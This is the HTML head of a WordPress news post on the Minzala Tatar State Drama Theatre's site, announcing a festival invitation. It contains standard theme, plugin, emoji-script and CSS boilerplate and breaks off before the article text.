

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/festivalg-chakyru-aldyk/
body_size: 19864
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>Фестивальгә чакыру алдык &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;Фестивальгә чакыру алдык&raquo;" href="https://minzalateatr.ru/festivalg-chakyru-aldyk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/2657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/festivalg-chakyru-aldyk/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=2657' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Ffestivalg-chakyru-aldyk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Ffestivalg-chakyru-aldyk%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/festivalg-chakyru-aldyk/"
    },
    "headline": "Фестивальгә чакыру алдык",
    "datePublished": "2022-01-24T16:11:54+0300",
    "dateModified": "2022-01-24T16:12:48+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "С.Өметбаев исемендәге Минзәлә татар дәүләт драма театрының Ф.М.Достоевский әсәре буенча режиссер Илсур Казакба",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2022/01/222222-kopiya-1.jpg",
        "width": 1240,
        "height": 556
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
